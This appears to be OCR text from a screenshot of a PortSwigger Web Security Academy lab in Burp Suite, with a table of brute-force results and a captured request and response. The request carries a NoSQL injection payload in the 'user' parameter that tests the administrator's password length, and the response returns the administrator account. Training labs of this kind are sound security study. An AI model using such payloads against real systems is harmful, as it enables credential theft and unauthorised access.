 10 9 200 172 542
9 8 200 172 535
8 7 200 230 537
7 6 200 230 532
6 5 200 230 546
5 4 200 230 548
4 3 200 230 537
3 2 200 230 541
2 1 200 230 532
1 0 200 230 551
31 requests
Reset preference
https://0aa7008b033ca58c807c083c00f8009e.web-security-aca…
1 GET /user/lookup?user=administrator'%20%26%26%20this.passwo
rd.length%20%3E%207%20%7C%7C%20'a'%3D%3D'b HTTP/1.1
2 Host: 0aa7008b033ca58c807c083c00f8009e.web-security-academ
y.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; r
v:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0aa7008b033ca58c807c083c00f8009e.web-secur
ity-academy.net/my-account?id=wiener
8 Connection: close
9 Cookie: session=QMIuURiqO62GwvlLWRvDsROkHS4k2u5q
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
Response Response
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 96
6
7 {
8 "username": "administrator",
9 "email": "admin@normal-user.net",
10 "role": "administrator"
11 }